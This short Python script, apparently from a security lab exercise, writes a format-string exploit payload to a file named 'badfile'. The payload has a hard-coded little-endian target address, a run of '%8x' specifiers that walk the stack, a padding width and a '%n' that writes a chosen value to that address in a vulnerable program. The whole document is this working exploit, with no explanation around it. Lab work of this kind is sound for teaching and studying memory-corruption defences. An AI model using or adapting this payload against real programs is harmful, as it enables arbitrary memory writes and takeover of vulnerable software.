 *build_string.py
1 #!/usr/bin/python3
2 import sys
3
4 N = 1500
5 content = bytearray(0x0 for i in range(N))
6
7 number  = 0x080e5068
8 content[0:4]  =  (number).to_bytes(4,byteorder='little')
9 content[4:N-1]  =  ("%8x"*62 + "%19980x"+ "%n").encode('latin-1')
10
11 with open('badfile', 'wb') as f:
12   f.write(content)